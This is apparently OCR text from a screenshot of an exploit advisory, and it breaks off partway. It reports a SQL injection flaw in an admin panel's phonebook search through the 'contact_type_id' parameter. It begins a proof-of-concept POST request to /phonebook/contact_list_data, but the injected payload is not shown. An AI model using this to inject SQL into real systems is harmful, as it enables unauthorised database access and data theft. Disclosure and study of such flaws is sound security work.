
The vulnerability allows an attacker to 
inject sql commands

from the search section with 
'contact_type_id' parameter in the 
admin panel.

# PoC : SQLi :

http://site.net/phonebook/contact_list_data

POST /phonebook/contact_list_data 
HTTP/1.1

Host: site.net

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:52.0) Gecko/20100101

Firefox/52.0

Accept: application/json, 
text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5
